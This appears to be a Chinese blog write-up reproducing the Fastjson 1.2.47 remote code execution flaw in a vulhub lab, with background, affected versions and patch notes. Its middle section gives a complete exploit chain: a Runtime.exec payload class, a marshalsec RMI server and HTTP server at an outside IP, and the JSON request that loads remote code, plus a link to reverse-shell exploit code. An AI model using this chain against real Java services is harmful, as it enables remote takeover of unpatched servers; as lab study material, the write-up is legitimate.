文章目录

坑点:

RMIRefServer和http服务都有收到请求,但是就是反弹不了shell,很有可能是本地编译.class的java版本问题,或者最好使用靶场推荐的版本。

漏洞名称:Fastjson 1.2.47 远程命令执行漏洞

简介:

Fastjson是阿里巴巴公司开源的一款json解析器,其性能优越,被广泛应用于各大厂商的Java项目中。fastjson于1.2.24版本后增加了反序列化白名单,而在1.2.48以前的版本中,攻击者可以利用特殊构造的json字符串绕过白名单检测,成功执行任意命令。

因此在这里建议请及时更新至最新版本!

Fastjson RCE关键函数

DefaultJSONParser. parseObject() 解析传入的 json 字符串提取不同的 key 进行后续的处理

TypeUtils. loadClass() 根据传入的类名,生成类的实例

JavaBeanDeserializer. Deserialze() 依次调用 @type 中传入类的对象公有 set\get\is 方法。

ParserConfig. checkAutoType() 阿里后续添加的防护函数,用于在 loadclass 前检查传入的类是否合法。

影响范围

FastJson < 1.2.48

漏洞原理

fastjson 在解析 json 的过程中,支持使用 autoType 来实例化某一个具体的类,并通过 json来 填充其属性值。而JDK自带的类com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl 中有一个私有属性 _bytecodes,其部分方法会执行这个值中包含的Java字节码。

所以,想要使用 TemplatesImpl 的 _bytecodes 属性执行任意命令,有几个条件:

- 1.目标网站使用fastjson库解析json

- 2.解析时设置了Feature.SupportNonPublicField,否则不支持传入私有属性

- 3.目标使用的jdk中存在TemplatesImpl类

当然不排除有其他不需要TemplatesImpl的利用方法。

漏洞复现

复现方法与 fastjson 反序列化导致任意命令执行漏洞 [fastjson 1.2.47-rce]相似,只是换了一个EXP。

EXP下载地址:https://github.com/CaijiOrz/fastjson-1.2.47-RCE

下载下来里面是三个文件。如下:

漏洞利用限制

FastJson < 1.2.48

环境准备

靶机环境 139.196.87.102 (vulhub)

攻击机环境 192.168.0.101 (虚拟机 Kali 2020.2 、Java1.8、Burp)

启动 fastjson 反序列化导致任意命令执行漏洞 环境

1.进入 vulhub 的 Fastjson 1.2.47 路径

cd /usr/local/tools/vulhub/fastjson/1.2.47-rce

2.编译并启动环境

docker-compose up -d



3.查看环境运行状态

docker ps | grep rce

访问 8090 端口

漏洞利用

同样的需要先使用 javac 编译一个 TouchFile.class 文件

// javac TouchFile.java

import java.lang.Runtime;

import java.lang.Process;

public class TouchFile {

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = {

"touch", "/tmp/success"};

Process pc = rt.exec(commands);

pc.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

或者直接利用上文中的 EXP https://github.com/CaijiOrz/fastjson-1.2.47-RCE , 该Exploit.java只是一段反弹shell的代码,需要修改为攻击机的ip和端口。[吐个槽,我反弹shell失败了,TouchFile倒是成功了]如下图:

这里我们直接使用 EXP 好了。

在该 EXP 目录下利用python模拟启动一个本地可以访问的服务器。

python -m SimpleHTTPServer 22222

同样的在当前目录启动LDAP服务,修改IP为当前这台服务器的IP

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://47.98.192.99:22222/#TouchFile" 9999

至此,我们整个攻击环境已经准备好。

验证漏洞利用是否成功

利用我们的攻击环境,向靶场发送payload。

构造好的请求包发送如下,注意Content-type格式要json,并且是post请求。

POST / HTTP/1.1

Host: 139.196.87.102:8090

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 268

Content-Type: application/json

{

"a":{

"@type":"java.lang.Class",

"val":"com.sun.rowset.JdbcRowSetImpl"

},

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://47.98.192.99:9999/EXploit",

"autoCommit":true

}

}

进入容器,查看 success 文件是否创建。

说实话, 反弹shell真折腾人!

修复建议

在1.2.48版本的补丁中,首先黑名单做了更新,其中就包含了java.lang.class这个类,并且MiscCodec中也将传入的cache参数置为了false,这样通过payload中a部分的java.lang.class引入JdbcRowSetImpl类,b部分通过mappings获取JdbcRowSetImpl类的方法就失效了,并且1.2.48以下开不开autotype都能打。

参考资料:

https://www.bilibili.com/video/av843993460/